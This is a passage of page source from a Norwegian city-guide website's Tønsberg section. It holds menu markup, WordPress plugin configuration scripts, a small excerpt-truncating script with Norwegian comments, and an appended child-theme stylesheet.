tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/tonsberg/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/tonsberg/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/tonsberg/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/tonsberg/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/tonsberg/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/tonsberg/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/tonsberg/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/tonsberg/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/tonsberg/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/tonsberg/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.10.js?ver=7.7.10" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"fa89af9442","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"fa89af9442","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"37252c9d1e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.10" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-31 14:06:52 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.10
body_size: 2137
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: https://theme.co/pro/
Author: Themeco
Author URI: https://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.desc-bottom {
	
}

.cus-p-item .p-image img {
    object-fit: contain;
    background: white;
}

.in-stock {
	color: #41BD48 !important;
}

.quantity {
	display: contents !important;
}
